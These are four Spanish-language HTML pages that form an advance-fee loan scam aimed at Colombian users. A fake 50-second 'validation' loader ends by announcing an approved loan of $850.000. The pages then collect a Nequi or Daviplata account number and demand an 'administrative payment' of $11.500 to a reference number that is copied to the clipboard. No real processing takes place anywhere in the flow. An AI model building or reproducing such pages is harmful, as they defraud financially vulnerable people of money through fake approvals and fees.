
<file: cinco.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Crédito activado</title>

<style>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: #161B32;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    color: white;
}

/* Notificación superior */
.notificacion {
    position: fixed;
    top: -80px;
    left: 50%;
    transform: translateX(-50%);
    background: #fa496e;
    padding: 14px 25px;
    border-radius: 10px;
    font-size: 14px;
    box-shadow: 0 10px 25px rgba(0,0,0,0.4);
    transition: 0.4s ease;
    z-index: 999;
}

.notificacion.mostrar {
    top: 30px;
}

/* Contenedor */
.wrapper {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

/* Tarjeta */
.card {
    width: 430px;
    background: #1c2145;
    border-radius: 22px;
    padding: 50px 40px;
    box-shadow: 0 30px 60px rgba(0,0,0,0.55);
    animation: fadeSlide 1s ease;
    text-align: center;
}

@keyframes fadeSlide {
    from {opacity: 0; transform: translateY(40px);}
    to {opacity: 1; transform: translateY(0);}
}

.card h1 {
    color: #fa496e;
    font-size: 24px;
    margin-bottom: 15px;
}

.card p {
    font-size: 15px;
    opacity: 0.9;
    margin-bottom: 30px;
    line-height: 1.5;
}

/* Botón */
button {
    padding: 14px;
    width: 100%;
    background: #fa496e;
    border: none;
    border-radius: 10px;
    color: white;
    font-weight: bold;
    cursor: pointer;
    font-size: 16px;
    transition: 0.3s;
}

button:hover {
    transform: scale(1.05);
    box-shadow: 0 0 20px #fa496e;
}
</style>
</head>
<body>

<div class="notificacion" id="notificacion"></div>

<div class="wrapper">
    <div class="card">
        <h1>¡Crédito activado con éxito!</h1>
        <h2>Estas a un paso</h2>
        <p>Tu crédito ha sido validado y activado correctamente. Ahora puedes cancelar el pago administrativo y poder difrutar del prestamo activo.</p>
        <button onclick="continuar()"><a href="seis.html" style="color: white; text-decoration: none;">Pago Administrativo</a></button>
    </div>
</div>

<script>
const noti = document.getElementById("notificacion");

// Función para mostrar mensaje arriba
function mostrarMensaje(texto){
    noti.innerText = texto;
    noti.classList.add("mostrar");
    setTimeout(() => {
        noti.classList.remove("mostrar");
    }, 3000);
}

// Simulamos mensaje al entrar
window.onload = () => {
    mostrarMensaje("¡Crédito activado correctamente!");
}



</script>

</body>
</html>
</file>

<file: cuatro.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Destino del dinero</title>

<style>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background-color: #161B32;
    color: white;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 20px;
}

/* Tarjeta */
.ventana {
    width: 420px;
    background-color: #1c2145;
    border-radius: 20px;
    padding: 40px 35px;
    box-shadow: 0 25px 50px rgba(0,0,0,0.5);
    display: flex;
    flex-direction: column;
    align-items: center;
    animation: slideDownFadeIn 0.8s ease forwards;
}

@keyframes slideDownFadeIn {
    0% {opacity: 0; transform: translateY(-40px);}
    100% {opacity: 1; transform: translateY(0);}
}

.header {
    text-align: center;
    margin-bottom: 25px;
}

.header h2 {
    font-size: 18px;
    color: #fa496e;
    letter-spacing: 1px;
}

form {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 18px;
}

label {
    font-size: 14px;
    margin-bottom: 5px;
}

select, input {
    width: 100%;
    padding: 12px;
    border-radius: 8px;
    border: none;
    font-size: 15px;
    background-color: #161B32;
    color: white;
    outline: none;
}

input::placeholder {
    color: rgba(255,255,255,0.5);
}

/* Botón */
.boton {
    padding: 14px;
    background: #fa496e;
    border: none;
    border-radius: 10px;
    color: white;
    font-weight: bold;
    cursor: pointer;
    font-size: 16px;
    transition: all 0.3s ease;
}

.boton:hover {
    transform: scale(1.05);
    box-shadow: 0 0 25px #fa496e;
}

/* Mensaje */
.sorpresa {
    margin-top: 20px;
    font-size: 14px;
    text-align: center;
    color: #4caf50;
    font-weight: bold;
}

/* Nota inferior */
.nota {
    margin-top: 15px;
    font-size: 12px;
    opacity: 0.6;
    text-align: center;
}

@media screen and (max-width: 450px) {
    .ventana {
        width: 90%;
        padding: 25px 20px;
    }
}
</style>
</head>
<body>

<div class="ventana">
    <div class="header">
        <h2>¿A qué destino quieres que te enviemos la plata?</h2>
    </div>

    <form id="destinoForm">
        <div>
            <label for="metodo">Selecciona tu método:</label>
            <select id="metodo" required>
                <option value="" disabled selected>Elige una opción</option>
                <option value="Nequi">Nequi</option>
                <option value="Daviplata">Daviplata</option>
            </select>
        </div>

        <div>
            <label for="numero">Número de cuenta:</label>
            <input type="text" id="numero" placeholder="Ingresa tu número" pattern="[0-9]+" required>
        </div>

        <button type="submit" class="boton"><a href="cinco.html" style="color: white; text-decoration: none; padding: 20px;">Enviar dinero</a></button>
    </form>

    <div class="sorpresa" id="mensajeSorpresa" style="display:none;"></div>

    <div class="nota">
        Solo manejamos estos dos bancos.
    </div>
</div>

<script>
    const form = document.getElementById('destinoForm');
    const mensaje = document.getElementById('mensajeSorpresa');

    form.addEventListener('submit', (e) => {
        e.preventDefault();
        const metodo = document.getElementById('metodo').value;
        const numero = document.getElementById('numero').value;

        mensaje.textContent = 
        mensaje.style.display = 'block';
        form.reset();
    });
</script>

</body>
</html>
</file>

<file: dos.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Validación de Crédito</title>
<style>
body {
    margin: 0;
    padding: 0;
    background-color: #161B32;
    font-family: 'Arial', sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    color: #fff;
}

.container {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

h1, .mensaje, .mensaje-final {
    color: #fff;
}

#tituloSuperior, #tituloFelicidades {
    font-size: 2rem;
    font-weight: bold;
    margin-bottom: 20px;
    transition: all 0.5s ease;
}

#tituloFelicidades {
    display: none;
}

/* Loader circular animado */
.loader {
    border: 12px solid #2B2F48;
    border-top: 12px solid #fa496e;
    border-radius: 50%;
    width: 140px;
    height: 140px;
    animation: girar 1s linear infinite;
    box-shadow: 0 0 30px #fa496e;
    margin-bottom: 25px;
    transition: all 0.5s ease;
}

@keyframes girar {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.mensaje {
    font-size: 18px;
    margin-bottom: 30px;
    transition: all 0.5s ease;
}

/* Círculo blanco */
.circulo-bien {
    display: none; /* ahora inicia oculto */
    width: 120px;
    height: 120px;
    border-radius: 50%;
    border: 5px solid #fff;
    margin-bottom: 20px;
    justify-content: center;
    align-items: center;
    animation: popCircle 0.8s ease forwards;
}

@keyframes popCircle {
    0% { transform: scale(0); opacity: 0; }
    60% { transform: scale(1.2); opacity: 1; }
    100% { transform: scale(1); opacity: 1; }
}

/* Signo de dinero animado */
.dinero {
    font-size: 50px;
    color: #fff;
    opacity: 0; /* inicia invisible */
    animation: popDinero 0.8s ease forwards;
}

@keyframes popDinero {
    0% { transform: scale(0); opacity: 0; }
    60% { transform: scale(1.2); opacity: 1; }
    100% { transform: scale(1); opacity: 1; }
}

/* Mensaje final crédito aprobado */
.mensaje-final {
    display: none;
    font-size: 28px;
    font-weight: bold;
    color: #fff;
    margin-bottom: 25px;
    animation: fadeIn 1s ease forwards;
}

@keyframes fadeIn {
    0% { opacity: 0; }
    100% { opacity: 1; }
}

.boton-aprobado {
    padding: 15px 30px;
    font-size: 18px;
    background-color: #fa496e;
    color: white;
    border: none;
    border-radius: 12px;
    cursor: pointer;
    display: none;
    box-shadow: 0 0 20px #fa496e;
    transition: all 0.3s ease;
}

.boton-aprobado:hover {
    background-color: #ff6b88;
    box-shadow: 0 0 30px #ff6b88;
}
</style>
</head>
<body>

<div class="container">
    <h1 style="padding: 40px;" id="tituloSuperior">Por favor, no cierre la web</h1>
    <h1 id="tituloFelicidades">¡Felicidades!</h1>
    <div class="loader" id="loader"></div>
    <div class="mensaje" id="mensaje">Validando su información...</div>
    
    <!-- Círculo blanco y signo de dinero solo aparecerán después -->
    <div class="circulo-bien" id="circuloBien">
        <span class="dinero" id="dinero">$</span>
    </div>

    <div style="padding: 0px 34px 0px 34px;" class="mensaje-final" id="mensajeFinal">Te aprobamos $850.000</div>
    <button class="boton-aprobado" id="botonAprobado"><a href="tres.html" style="color: white; text-decoration: none;">CONTINUAR</a></button>
</div>

<script>
const tituloSuperior = document.getElementById('tituloSuperior');
const tituloFelicidades = document.getElementById('tituloFelicidades');
const loader = document.getElementById('loader');
const mensaje = document.getElementById('mensaje');
const circuloBien = document.getElementById('circuloBien');
const dinero = document.getElementById('dinero');
const mensajeFinal = document.getElementById('mensajeFinal');
const boton = document.getElementById('botonAprobado');

const tiempoEspera = 50; 
const tiempoMs = tiempoEspera * 1000;

setTimeout(() => {
    // Ocultar loader y mensaje inicial
    loader.style.display = 'none';
    mensaje.style.display = 'none';
    tituloSuperior.style.display = 'none';

    // Mostrar felicitaciones, círculo y dinero
    tituloFelicidades.style.display = 'block';
    circuloBien.style.display = 'flex';
    dinero.style.opacity = '1';
    mensajeFinal.style.display = 'block';
    boton.style.display = 'block';
}, tiempoMs);
</script>

</body>
</html>
</file>

<file: seis.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Pago administrativo</title>

<style>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: #161B32;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    color: white;
}

/* Contenedor */
.wrapper {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

/* Tarjeta */
.card {
    width: 430px;
    background: #1c2145;
    border-radius: 22px;
    padding: 45px 40px;
    box-shadow: 0 30px 60px rgba(0,0,0,0.55);
    animation: fadeUp 0.8s ease;
    text-align: center;
    position: relative;
}

@keyframes fadeUp {
    from {opacity: 0; transform: translateY(40px);}
    to {opacity: 1; transform: translateY(0);}
}

.card h2 {
    color: #fa496e;
    font-size: 20px;
    margin-bottom: 20px;
}

.descripcion {
    font-size: 14px;
    line-height: 1.6;
    opacity: 0.9;
    margin-bottom: 25px;
}

/* Caja valor */
.valor-box {
    background: rgba(250,73,110,0.15);
    border: 1px solid rgba(250,73,110,0.3);
    padding: 18px;
    border-radius: 14px;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 30px;
}

/* Botones */
.botones {
    display: flex;
    flex-direction: column;
    gap: 15px;
}

button.pagar {
    padding: 14px;
    background: #fa496e;
    border: none;
    border-radius: 10px;
    color: white;
    font-weight: bold;
    cursor: pointer;
    font-size: 15px;
    transition: 0.3s;
}

button.pagar:hover {
    transform: scale(1.05);
    box-shadow: 0 0 20px #fa496e;
}

/* Mensaje flotante arriba */
.mensaje {
    position: fixed;
    top: -70px;
    left: 50%;
    transform: translateX(-50%);
    background: #fa496e;
    padding: 12px 20px;
    border-radius: 8px;
    font-size: 13px;
    opacity: 0;
    transition: 0.10s ease, top 0.10s ease;
    z-index: 999;
}

.mensaje.mostrar {
    opacity: 1;
    top: 30px;
}

/* Seguridad */
.seguridad {
    font-size: 12px;
    opacity: 0.6;
    margin-top: 25px;
}
</style>
</head>
<body>

<div class="mensaje" id="mensajeCopiado"></div>

<div class="wrapper">
    <div class="card">

        <h2>Pago administrativo</h2>

        <div class="descripcion">
            Para continuar con el proceso debe realizar el pago del costo administrativo
            a través de nuestros canales oficiales habilitadas para depositar el dinero a su cuenta.
            <i style="color: rgba(255, 0, 0, 0.712);">Este pago es para validar la cuenta y verificar que el prestamo sea para la misma cuenta a nombre de la persona que lo solicito, una vez realizado el pago sera enviado al numero que proporciono para el respectivo desembolso.</i>
        </div>

        <div class="valor-box">
            Valor a pagar: $11.500
            <i>#REF 3203478778</i>
        </div>

        <div class="botones">
            <button class="pagar" onclick="copiarReferencia('Nequi')">Pagar con Nequi</button>
            <button class="pagar" onclick="copiarReferencia('Daviplata')">Pagar con Daviplata</button>
        </div>

        <div class="seguridad">
            Usa únicamente canales oficiales. Nunca compartas información sensible.
        </div>

    </div>
</div>

<script>
const referencia = "3203478778";
const mensaje = document.getElementById("mensajeCopiado");

function copiarReferencia(metodo){
    navigator.clipboard.writeText(referencia);

    mensaje.innerText = "Numero de pago copiado. Dirígete a " + metodo + " y completa el pago. una vez realizado el dinero sera desembolsado";
    mensaje.classList.add("mostrar");

    setTimeout(() => {
        mensaje.classList.remove("mostrar");
    }, 3000);
}
</script>

</body>
</html>
</file>
